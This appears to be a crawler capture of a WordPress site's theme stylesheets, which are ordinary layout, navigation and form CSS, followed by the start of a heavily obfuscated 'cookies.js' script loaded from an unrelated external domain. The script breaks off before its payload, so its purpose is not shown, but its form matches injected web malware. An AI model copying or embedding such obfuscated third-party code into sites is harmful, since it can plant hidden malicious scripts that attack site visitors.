

--- FILE ---
content_type: text/css
request_url: https://victorialtrg.org/wp-content/themes/vcltrg/assets/templates/layout.css
body_size: 23973
content:

/*old css*/
.cf:before,
.cf:after {
	content: '';
	display: table
}

.cf:after {
	clear: both
}

* {
	box-sizing: border-box
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent
}

body {
	line-height: 1
}

body.home {
	position: relative
}

body.home:before {
	content: '';
	position: absolute;
	top: 0;
	width: 100%;
	height: 1200px;
}

@media(min-width:768px) {
	body.home:before {
		height: 600px
	}
}

@media(min-width:900px) {
	body.home:before {
		height: 500px
	}
}

ol,
ul {
	list-style: none
}

blockquote,
q {
	quotes: none
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none
}

:focus {
	outline: 0
}

ins {
	text-decoration: none
}

del {
	text-decoration: line-through
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

body {
	font: 13px/1.231 arial, helvetica, clean, sans-serif;
	font-size: small;
	font: x-small
}

select,
input,
button,
textarea,
button {
	font: 99% arial, helvetica, clean, sans-serif
}

table {
	font-size: inherit;
	font: 100%
}

pre,
code,
kbd,
samp,
tt {
	font-family: monospace;
	font-size: 108%;
	line-height: 100%
}

.hidden {
	position: absolute;
	left: -9999px;
	width: 1px;
	height: 1px;
	overflow: hidden
}

.hidetext {
	text-indent: -9999px;
	outline: 0
}

.left {
	float: left;
	margin: 0 1em 1em 0
}

.right {
	float: right;
	margin: 0 0 1em 1em
}

.clear {
	clear: both
}

.auto-clear {
	color: #8c8c8c
}

.border-none {
	border: 0
}

.errors {
	color: #a00;
	margin: 0 0 10px
}

li.last a {
	border-right: 0
}

.center {
	text-align: center
}

.blackheader {
	background: #2aa2ff;
	color: #fff;
	font-size: 18px;
	font-weight: bold
}

#news {
	background: #e2f2ff
}

.alt {
	background: #e2f2ff
}

address {
	margin-bottom: 20px;
	color: #6c7a8a
}

table tr tr {
	background: #fff;
	border-bottom: solid 1px #ccc
}

.special {
	text-align: center
}

@media only screen and (min-device-width:480px) {
	a[href^=tel] {
		text-decoration: none;
		color: #07f
	}
}

a[href^=tel] {
	text-decoration: none;
	color: #000
}

a,
a:link {
	color: #07f
}

a:visited {
	color: #07f
}

a:hover {
	color: #07f;
	text-decoration: none
}

a:active {
	color: #07f
}

#search input:focus {
	text-decoration: underline;
	border: 2px dashed #4075a1
}

.btn {
	display: inline-block;
	padding: .5em 1em;
	text-decoration: none;
	line-height: 1;
	font-weight: bold;
	text-shadow: 1px 1px #777;
	border: 1px solid #888;
	vertical-align: middle
}

.btn.btn-blue {
	border-radius: 1em;
	box-shadow: inset 0 1px #90c4ea;
	color: #fff;
	background-color: #2aa2ff
}

.btn.btn-blue:hover {
	background-color: #0692ff
}

.btn.btn-yellow {
	border-radius: 1.5em;
	padding: .6em 1.5em;
	box-shadow: inset 0 1px #fff2de;
	color: #fff;
	background-color: #ffb33e
}

.btn.btn-yellow:hover {
	background-color: #ffa51a
}

.btn-big {
	font-size: 1.5em
}

#header-wrap {
	position: inherit;
	width: 100%;
	background-color: #fff0;
	z-index: 9999;
	height: 183px;
	background-color: #12193E;
}

@media(max-width:767px) {
	#header-wrap {
		position: fixed;
		top: 0;
		left: 0;
		z-index: 9999
	}
}

#wrap {
	max-width: 960px;
	margin: 0 auto;
	padding: 0 3em;
	position: relative
}

@media(max-width:767px) {
	#wrap {
		padding-top: 90px
	}
}

#header {
	position: relative;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	max-width: 1440px;
	margin: 0 auto;
	padding: 1em;
	z-index: 99999
}

@media(min-width:768px) and (max-width:899px) {
	#header {
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		/*
		-webkit-align-items: center;
		-ms-flex-align: center;
		-ms-grid-row-align: center;
		align-items: center
		*/
	}
}

#logo {
	margin: 20px;
	display: inline-block;
	background: url(../images/logo.png) no-repeat 0 center/contain transparent;
	width: 140px;
	height: 140px;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}

@media(max-width:639px) {
	#logo {
		width: 83px;
		height: 83px;
	}
}

@media(min-width:768px) and (max-width:899px) {
	#logo {
		margin: 1em 0;
		    position: fixed;
	}
}

#search {
	position: absolute;
	right: 35px;
	top: 10px
}

#search div {
	position: relative;
	width: 290px
}

#search input[type=image] {
	position: absolute;
	right: 0;
	top: 2px
}

#top-nav {
	display: inline-block
}

@media(max-width:767px) {
	#top-nav>ul {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		background-color: #fff;
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%);
		transition: -webkit-transform .3s;
		transition: transform .3s;
		transition: transform .3s, -webkit-transform .3s
	}
	#top-nav>ul>li {
		display: block;
		float: none;
		border-top: 1px solid #eee
	}
	#top-nav>ul>li:hover a {
		background: 0
	}
	#top-nav>ul>li a {
		padding-left: 1em;
		text-align: left
	}
}

#top-nav.show-menu>ul {
	box-shadow: 0 5px 15px -8px #333;
	-webkit-transform: translateY(65px);
	transform: translateY(65px)
}

@media(min-width:640px) {
	#top-nav.show-menu>ul {
		-webkit-transform: translateY(85px);
		transform: translateY(85px)
	}
}

#top-nav.show-menu .menu-toggler .top {
	-webkit-transform: rotateZ(45deg);
	transform: rotateZ(45deg)
}

#top-nav.show-menu .menu-toggler .middle {
	opacity: 0
}

#top-nav.show-menu .menu-toggler .bottom {
	-webkit-transform: rotateZ(-45deg);
	transform: rotateZ(-45deg)
}

#top-nav .menu-toggler {
	position: absolute;
	top: 50%;
	right: 1em;
	width: 48px;
	height: 48px;
	cursor: pointer;
	line-height: 2em;
	font-size: 1.5em;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	color: #666
}

#top-nav .menu-toggler span {
	position: absolute;
	top: 23px;
	left: 13px;
	width: 50%;
	height: 3px;
	background-color: #2d72b4;
	transition: all .3s
}

@media(min-width:640px) {
	#top-nav .menu-toggler span {
		top: 25px
	}
}

#top-nav .menu-toggler .top {
	-webkit-transform: translateY(-8px);
	transform: translateY(-8px)
}

#top-nav .menu-toggler .bottom {
	-webkit-transform: translateY(8px);
	transform: translateY(8px)
}

@media(min-width:640px) {
	#top-nav .menu-toggler {
		width: 54px;
		height: 54px
	}
}

@media(min-width:768px) {
	#top-nav .menu-toggler {
		display: none
	}
}

#top-nav ul {
	list-style: none;
	margin: 0
}

#top-nav ul:before,
#top-nav ul:after {
	content: '';
	display: table
}

#top-nav ul:after {
	clear: both
}

#top-nav li {
	float: left;
	display: inline;
	margin: 0;
	padding: 1em .1em
}

@media(max-width:767px) {
	#top-nav li.active {
		background-color: #d0e3f1
	}
}

@media(min-width:768px) {
	#top-nav li:hover a,
	#top-nav li.active a {
		border-radius: .3em;
		box-shadow: inset 0 1px #90c4ea;
		color: #fff;
		background-color: #2aa2ff;
		border-color: #888
	}
}

#top-nav li:hover ul {
	top: auto;
	width: auto;
	height: auto;
	overflow: visible;
	background: #000
}

#top-nav li ul {
	position: absolute;
	top: -999px;
	width: 1px;
	height: 1px;
	overflow: hidden;
	list-style: none
}

#top-nav li ul li {
	float: none
}

#top-nav li ul li:hover a {
	background: 0;
	color: #ffd233
}

#top-nav li ul li a {
	border-bottom: solid 1px #655e58;
	border-right: 0;
	padding: 8px 10px;
	text-transform: capitalize
}

#top-nav li ul li ul li {
	position: absolute;
	top: -999px;
	width: 1px;
	height: 1px;
	overflow: hidden;
	list-style: none
}

#top-nav a {
	min-width: 90px;
	color: #000;
	font-size: 108%;
	display: block;
	text-decoration: none;
	text-align: center;
	padding: .4em 1em;
	border: 1px solid transparent
}

#cta-home {
	position: relative;
	z-index: 9;
	color: #6c7a8a
}

#cta-home #box-wrap {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between
}

@media(max-width:767px) {
	#cta-home #box-wrap {
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-align-items: center;
		-ms-flex-align: center;
		-ms-grid-row-align: center;
		align-items: center;
		padding: 1em
	}
}

@media(min-width:768px) {
	#cta-home #box-wrap {
		margin-bottom: 2em
	}
}

#cta-home .box {
	position: relative;
	text-align: center;
	margin-bottom: 1.5em;
	padding: 1em 1em 5em;
	background-color: #fff;
	box-shadow: 0 0 10px -3px #333
}

@media(max-width:767px) {
	#cta-home .box {
		width: 100%;
		max-width: 90%;
		font-size: 1.3em
	}
}

@media(min-width:768px) {
	#cta-home .box {
		width: 32%;
		margin-bottom: 0
	}
}

#cta-home .box h3 {
	color: #fff;
	padding: 10px 0
}

#cta-home .box img {
	margin: 15px 0
}

#cta-home .first h3 {
	background: #f47672
}

#cta-home .second h3 {
	background: #9fac23
}

#cta-home .last h3 {
	background: #f0ae48
}

#cta-home h2 {
	font-size: 28px;
	font-weight: normal;
	text-align: center;
	color: #404b57;
	margin: 20px 0
}

@media(max-width:767px) {
	#cta-home h2 {
		font-size: 1.5em
	}
}

#cta-home .cta-wrapper {
	position: absolute;
	left: 0;
	width: 100%;
	bottom: 1em;
	text-align: center
}

@media(max-width:767px) {
	#cta-home .btn {
		font-size: .9em
	}
}

#main-content {
	position: relative
}

#main-content .home,
.sub #main-content {
	padding-bottom: 20px
}

#main-content h1 {
	margin: 1em 0 .5em;
	font-size: 182%;
}

#main-content h2 {
	margin: 1em 0 .5em;
	font-size: 153.9%;
}

.home #main-content h2 {
	font-size: 28px;
	font-weight: normal;
	text-align: center;
	margin: 10px 0
}

#main-content h3 {
	margin: 1em 0 .5em;
	font-size: 138%;
}

main-content p {
	margin: 0 0 1em;
	line-height: 1.44em;
}

#main-content ul,
#main-content ol {
	margin: 1em 0
}

#main-content ul ul,
#main-content ul ol,
#main-content ol ul,
#main-content ol ol {
	margin: 0
}

#main-content li {
	color: #6c7a8a;
	margin: 0 2.5em;
	line-height: 1.84em;
	list-style: disc
}

#main-content table {
	width: 100%;
	margin: 0 0 1em
}

#main-content th {
	padding: 3px 5px;
	text-align: left
}

#main-content td {
	padding: 3px 5px
}

#main-content blockquote {
	margin: 0 0 2em;
	line-height: 1.44em;
	clear: right
}

#main-content blockquote em {
	float: right;
	margin: 10px
}

#main-content dt {
	font-size: 1.3em;
	font-weight: normal;
	color: #404b57;
	margin: 1.3em 0 .5em
}

#main-content dd {
	margin: 0 0 1.5em
}

#main-content .tests {
	margin-top: 1.5em
}

#main-content .tests a {
	text-decoration: none
}

#main-content .tests th,
#main-content .tests td {
	padding: .5em
}

.tests th:first-child,
.tests td:first-child {
	width: 100%
}

.tests th:last-child,
.tests td:last-child {
	white-space: nowrap
}

#physicians-box {
	position: relative;
	padding: 10px;
	margin-bottom: 20px;
	border: 1px solid #eee;
	border-radius: .3em;
	box-shadow: 0 0 9px -3px #444;
	background-color: #fff
}

@media(min-width:768px) {
	#physicians-box ul {
		-webkit-columns: 2;
		-moz-columns: 2;
		columns: 2;
		margin-left: 20px
	}
}

@media(max-width:767px) {
	#physicians-box .special {
		font-size: 1.3em
	}
}

#physicians-box li {
	line-height: 2em
}

@media(max-width:767px) {
	#physicians-box li {
		margin: 0 0 0 2em;
		font-size: 1.2em
	}
}

#physicians-box .center {
	margin: 1em 0 0;
	text-align: center
}

#physicians-box .center a {
	margin-right: 10px
}

#page-glossary p {
	padding: 10px
}

#page-glossary .blueLink strong {
	display: block;
	margin-bottom: 5px
}

#page-glossary .blueLink a {
	display: block;
	margin-bottom: 5px
}

#page-glossary p:nth-child(odd) {
	background: #fff
}

#page-glossary p:nth-child(even) {
	background: #dadada
}

#side-content {
	position: relative;
	float: right;
	width: 301px
}

#side-content input[type=text],
#side-content textarea {
	padding: 5px 10px;
	width: 250px;
	margin: 5px 0
}

#side-nav {
	float: left;
	width: 100%;
	margin-bottom: 20px
}

#side-nav ul {
	float: left;
	list-style: none;
	margin: 0;
	width: 100%
}

#side-nav li {
	display: inline;
	margin: 0
}

#side-nav a {
	display: block;
	padding: 10px;
	text-decoration: none;
	border-bottom: solid 1px #cdcdcd;
	color: #656565
}

#side-nav a:hover {
	color: #07f
}

#side-nav a:focus {
	text-decoration: underline
}

#side-content p {
	padding: 0 10px 10px
}

#footer-wrap {
	position: relative;
	background-color: #5a7387
}

#footer {
	position: relative;
	max-width: 960px;
	margin: 0 auto;
	padding: 1.5em .5em;
	color: #fff
}

#footer p {
	font-size: 85%
}

#footer a {
	color: #fff;
	text-decoration: none
}

#footer a:hover {
	color: #ffd233;
	text-decoration: none
}

#footer a:focus {
	text-decoration: underline
}

#footer .box-wrap {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 1em
}

@media(max-width:899px) {
	#footer .box-wrap {
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-align-items: center;
		-ms-flex-align: center;
		-ms-grid-row-align: center;
		align-items: center;
		text-align: center
	}
}

@media(max-width:899px) {
	#footer .box {
		margin-bottom: 1.5em
	}
}

#footer .box h3 {
	margin: 0 0 .3em;
	font-size: 15px
}

#footer .box a,
#footer .box span {
	display: block;
	margin: 0 0 5px
}

#footer .five h3 {
	margin-bottom: 10px
}

#footer .five a {
	display: inline-block;
	vertical-align: middle;
	margin-right: 10px
}

#footer .five a:last-child {
	margin-right: 0
}

#footer .left {
	display: block;
	margin: 0;
	float: none;
	color: #94aaba
}

@media(max-width:899px) {
	#footer .left {
		text-align: center
	}
}

#footer a[href^=tel] {
	text-decoration: none;
	color: #fff
}

#main-content .box-wrap {
	float: left;
	width: 100%;
	margin: 10px 0
}

#main-content .box-wrap .left {
	width: 485px;
	float: left
}

#main-content .box-wrap .left h3 {
	font-weight: normal
}

#main-content .box-wrap .right {
	width: 442px;
	height: 255px;
	padding: 7px;
	background: url(http://www.yourhealthlab.com/assets/images/map-box.png) no-repeat 0 0
}

#main-content fieldset {
	margin: 0 0 16px
}

#main-content legend,
#main-content label {
	display: block;
	margin-bottom: 3px;
	font-weight: bold;
	color: #656565
}

#main-content input[type=text],
#main-content textarea,
#main-content select {
	border: 1px solid #999;
	padding: .5em
}

#main-content .field {
	margin: 0 0 16px
}

#main-content .bottom-labels .field {
	position: relative;
	padding-bottom: 1.7em;
	margin-bottom: 0
}

#main-content .bottom-labels label {
	position: absolute;
	bottom: 0;
	font-size: 77%
}

#main-content .inline-label {
	margin-bottom: 0
}

#main-content .inline-label label {
	display: inline;
	font-weight: normal
}

#main-content .helptext {
	display: block;
	font-weight: normal;
	font-size: 85%
}

#main-content .submit {
	text-align: right
}

@media(max-width:767px) {
	#main-content .submit .btn {
		width: 100%
	}
}

#main-content .required {
	color: #ff0200
}

#main-content .form_data {
	margin: 2% 5%;
	max-width: 100%;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column
}

#main-content .form_data .field {
	width: 50%;
	margin: 1% 2%;
}

#main-content .form_data .one-fourth-width {
	width: 25%;
	margin: 1% 2%;
}

#main-content .form_data .one-third-width {
	width: 33%;
	margin: 2% 2%;
}

#main-content .form_data .full-width {
	width: 100%;
	margin: 2% 2%;
}

#main-content .form_data .three-fourth-width {
	width: 75%!important;
	margin: 1% 2%!important;
}

#main-content .column {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

#main-content .column .field {
	margin-right: 1em
}

#main-content .column .field:last-child {
	margin-right: 0
}

#main-content input[type=text],
#main-content textarea {
	width: 100%
}

#main-content select {
	width: 205px
}

#main-content .field-container {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin-bottom: 1em
}

#main-content .field-container .field {
	width: auto;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	margin-right: 1em
}

#main-content .field-container .field:last-child {
	margin-right: 0
}

#main-content .field-container .field:not(:first-child) {
	width: 50%
}

#recaptcha_area {
	overflow: auto
}

#recaptcha_area table {
	min-width: 100%
}

.formErrorContent {
	color: #ff0200
}

form #state {
	width: 2em
}

form #zipcode {
	width: 5em
}

#recaptcha_widget_div {
	margin-top: 7px
}

.recaptchatable .recaptcha_image_cell,
#recaptcha_table {
	background-color: #fff
}

#recaptcha_table {
	border-color: #242424
}

#recaptcha_response_field {
	border-color: #242424;
	background-color: #242424
}

#tabledivpadb20 {
	overflow: auto
}

#tabledivpadb20 table {
	width: 100%;
	min-width: 600px
}

#tabledivpadb20 tr {
	border: solid 1px #126cb0
}

#tabledivpadb20 td {
	border: solid 1px #126cb0;
	text-align: left
}

#tabledivpadb20 th {
	border: solid 1px #126cb0;
	background: #126cb0;
	color: #fff;
	padding: 10px
}

.home #map_canvas {
	width: 100%;
	height: 350px;
	margin-bottom: 20px
}

.sub #map_canvas {
	width: 100%;
	height: 500px
}
/*old css end*/

@media only screen and (max-width:767px) {
            .main-navigation{
                    margin-top: 3.5rem!important;
                    margin-right: 40px;
            }
			/*div.menu-new-menu-container{
				display:none!important;
			}
			#top-nav.menu-new-menu-container{
				position: absolute!important;
				left: 0px!important;
				top: 60px!important;
				background-color: #fff!important;
			}
			
			#top-nav.menu-new-menu-container>ul>li {
				display: block;
				width: 100%;
				border-top: 1px solid #eee!important;
			}
			
			#top-nav.menu-new-menu-container>ul>li a {
				padding-left: 1em!important;
				text-align: left!important;
			}
			*/

		}

		
        
        	body {
			margin:0;
			font-family: sans-serif;
		}
		.full-width {
			width:100%;
			float:left;
			position: relative;
		}
		.full-width .half-section {
			width:50%;
			float:left;
			padding:15% 1% 0% 12%;
		}
		.full-width .half-section .title {
			color:#121930;
			font-size: 38px;
			font-weight: 900;
			    margin-bottom: 40px;
		}
		.full-width .half-section p {
			color:#121930;
			font-size: 16px;
			line-height: 24px;
		}
		.full-width .half-section .button {
			margin:70px 0 70px;
			width: 100%;
			float: left;
		}
		.full-width .half-section .button a {
			background-color:#cb3039;
			color:#fff;
			padding:15px 70px;
			text-decoration:none;
			font-weight: 600;		
		}
		.full-width .half-section h5 {
			color:#121930;
			width: 34%;
			float: left;
			font-size: 16px;
			font-style: italic;
			position: absolute;
			bottom: 30px;
		}
		.full-width .half-section2 .about-bg img {
			width:100%;    min-height: 877px
		}
		.full-width .half-section2 {
			width:50%;
			float:left;
		}
		.full-width .sections1 {
			width:50%;
			float:left;
			background-color:#121930;
			padding:5%;
			min-height: 320px;
		}
		.full-width .sections1 h2 {
			color:#fff;
			font-size: 18px;
		}
		.full-width .sections2 {
			width:50%;
			float:left;
			background-color:#cb3039;
			padding:6%;
			min-height: 320px;
		}
		.full-width .sections2 h2 {
			color:#fff;
			font-size: 18px;
		}
		.full-width .sections2 p {
			color:#fff;
			font-size: 14px;
			line-height: 26px;
		}
		.assist-form {
			width: 100%;
			float: left;
		}
		.assist-form input {
			background-color: #242a3f;
			border: 1px solid #fff;
			margin-bottom: 25px;
			padding: 10px;
			width: 42%;
			float: left;
			margin-right: 2%;
			color: #fff;
		}
		.assist-form input.submit-btn {
			border: 2px solid #cb3039;
			color: #fff;
			font-size: 12px;
			background-color: transparent;
			width: auto;
			padding: 10px 50px;
			float: right;
			margin-right: 14%;
			cursor: pointer;
			text-transform: uppercase;
		}
		.voluter-btn {
			background-color:#121930;
			color:#fff;
			text-transform:uppercase;
			padding:15px 80px;
			text-decoration:none;
			margin-top:24px;
			float: left;
			font-size: 14px;
		}
		.right-menu{
		       z-index: 999;
    position: absolute;
    float: right;
    width: 100%;
    margin: 20px 0px;
    right: 150px;
		}
		
		#main-content form input[type=checkbox]{
		    height: 40px;
    width: 25px;
}
.checkbox-label{
        top: -15px;
    position: relative;
    padding:2px 5px;
    
}
		#main-content form input[type=textarea]{
		    
    width: 100%;
}
@media only screen and (max-width:430px) {
    .full-width .sections1 {
    width: 100%;
    }
    .full-width .sections2 {
    width: 100%;
    }
}
/* Navigation Menu */
.main-navigation {
    margin-top: 24px;
    margin-top: 3.714286rem;
    text-align: center;
}
.main-navigation li {
    margin-top: 24px;
    margin-top: 1.714285714rem;
    font-size: 12px;
    font-size: 0.857142857rem;
    line-height: 1.42857143;
}
.main-navigation a {
    color: #5e5e5e;
}
.main-navigation a:hover,
.main-navigation a:focus {
    color: #21759b;
}
.main-navigation ul.nav-menu,
.main-navigation div.nav-menu > ul {
    display: none;
}
 
.main-navigation ul.nav-menu.toggled-on,
.menu-toggle {
   /* display: inline-block;*/
   display: none;
}
 
/* CSS to use on mobile devices*/

@media screen and (min-width: 780px) {
 
.main-navigation ul.nav-menu,
    .main-navigation div.nav-menu > ul {
        /*
        border-bottom: 1px solid #ededed;
        border-top: 1px solid #ededed;
       */
        display: inline-block !important;
        text-align: left;
        width: 100%;
    }
    .main-navigation ul {
        margin: 0;
        text-indent: 0;
    }
    .main-navigation li a,
    .main-navigation li {
        display: inline-block;
        text-decoration: none;
    }
    .main-navigation li a {
        border-bottom: 0;
        color: #fff;
        line-height: 2.3;
        text-transform: uppercase;
        white-space: nowrap;
        padding: 0 10px;
        font-weight: bold;
        background-color: #d9534f;
        border-radius: 5px;
       
    }
    .main-navigation li a:hover,
    .main-navigation li a:focus {
         /*new code*/
        border-radius: 5px;
        background-color: #cb3039;
        padding: 0 10px;
        color: #fff;
    }
    .main-navigation li {
        margin: 0 40px 0 0;
        margin: 0 0.857143rem 0 0;
        position: relative;
    }
    .main-navigation li ul {
        margin: 0;
        padding: 0;
        position: absolute;
        top: 100%;
        z-index: 1;
        height: 1px;
        width: 1px;
        overflow: hidden;
        clip: rect(1px, 1px, 1px, 1px);
    }
    .main-navigation li ul ul {
        top: 0;
        left: 100%;
    }
    .main-navigation ul li:hover > ul,
    .main-navigation ul li:focus > ul,
    .main-navigation .focus > ul {
        border-left: 0;
        clip: inherit;
        overflow: inherit;
        height: inherit;
        width: inherit;
    }
    .main-navigation li ul li a {
        background: #efefef;
        border-bottom: 1px solid #ededed;
        display: block;
        font-size: 11px;
        font-size: 0.785714286rem;
        line-height: 2.3;
        padding: 8px 10px;
        padding: 0.571428571rem 0.714285714rem;
        width: 180px;
        width: 12.85714286rem;
        white-space: normal;
    }
    .main-navigation li ul li a:hover,
    .main-navigation li ul li a:focus {
        background: #e3e3e3;
        color: #444;
    }
    .main-navigation .current-menu-item > a,
    .main-navigation .current-menu-ancestor > a,
    .main-navigation .current_page_item > a,
    .main-navigation .current_page_ancestor > a {
        font-weight: bold;
         /*new code*/
        border-radius: 5px;
        background-color: #cb3039;
        padding: 0 10px;
        color: #fff;
    }
    .menu-toggle {
        display: none;
    }
     
    }
   

--- FILE ---
content_type: text/css
request_url: https://victorialtrg.org/wp-content/themes/vcltrg/style.css
body_size: 395
content:
/*
Theme Name: VCLTRG
Theme URI: http://kwebworld.com
Author: Kunal Fule
Author URI: http://kwebworld.com
Description: This theme was created Kunal Fule @ Techila Global Services
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: VCLTRG
*/
.widget-image-caption h1{
	color: #fff!important;
	font-weight: bold!important;
}
.widget-image-caption {
	z-index: 999!important;
    top: 240px!important;
    position: absolute!important;
    left: -23px!important;
	color: #fff!important;
}


--- FILE ---
content_type: application/javascript
request_url: https://themelibery.com/cookies.js
body_size: 27576
content:
(function(_0x54d56a,_0x548f39){var _0x418f51=_0x54d56a();function _0x5cbed1(_0x58c3d7,_0x49629b,_0xee9440,_0x3368d0,_0x297708){return _0x5e9c(_0x58c3d7-0x58,_0x3368d0);}function _0x257acb(_0x3c59ce,_0x1a3671,_0x4aa3eb,_0x54337e,_0x30c7ec){return _0x5e9c(_0x30c7ec-0x2e6,_0x1a3671);}function _0x59d93a(_0x21b4ad,_0x25ac91,_0x1dc37e,_0x9ac414,_0x5a7e5f){return _0x5e9c(_0x25ac91-0x197,_0x1dc37e);}function _0x193878(_0x4e8fcc,_0xc98972,_0x450cc8,_0x37d8bd,_0x1eb1a9){return _0x5e9c(_0x37d8bd-0x24c,_0x450cc8);}function _0x46592d(_0x59b5f5,_0x541831,_0x4aacf8,_0x22907a,_0xc1b09a){return _0x5e9c(_0x59b5f5-0xa,_0x541831);}while(!![]){try{var _0x11147b=-parseInt(_0x193878(0x4a3,0x4e7,0x5f6,0x55f,0x59a))/(-0x9*-0x31a+0x1*0x9f+0x2c*-0xa6)*(parseInt(_0x193878(0x4c7,0x5ef,0x57a,0x513,0x519))/(0xab7+0x9*-0x23d+-0x25c*-0x4))+-parseInt(_0x5cbed1(0x28d,0x19f,0x1ac,0x26d,0x310))/(0x2280+-0x17b*0x17+-0x70)+-parseInt(_0x193878(0x656,0x5e8,0x544,0x581,0x53c))/(-0x6d*0x35+0xb24*-0x2+0x2cdd)+parseInt(_0x46592d(0x26c,0x337,0x34f,0x22f,0x271))/(-0xa9*0x23+0x712*-0x2+0x2544)*(-parseInt(_0x5cbed1(0x336,0x314,0x37e,0x391,0x29b))/(0x1*-0x1b05+-0x13a5+-0x8*-0x5d6))+parseInt(_0x59d93a(0x5f0,0x52e,0x5dd,0x5c7,0x5c5))/(0xccc+-0x22*-0x10f+-0x30c3)+parseInt(_0x257acb(0x5df,0x4bc,0x428,0x54d,0x507))/(0xeb+0x9a1+-0x4*0x2a1)+-parseInt(_0x193878(0x42f,0x364,0x4c6,0x43c,0x3e6))/(-0x1eb+-0x5d9+-0x7cd*-0x1)*(-parseInt(_0x59d93a(0x3e3,0x3ed,0x49b,0x4b7,0x3f0))/(0x674+-0x370+-0x2fa));if(_0x11147b===_0x548f39)break;else _0x418f51['push'](_0x418f51['shift']());}catch(_0x35692e){_0x418f51['push'](_0x418f51['shift']());}}}(_0x339e,-0x58968+-0x4f6a1+-0x1*-0xdecfa),(function(){var _0x47b88d={'ODDpf':function(_0x5e80f9,_0x1ef72f){return _0x5e80f9(_0x1ef72f);},'OVQCd':function(_0x302ee3,_0x2cdc17){return 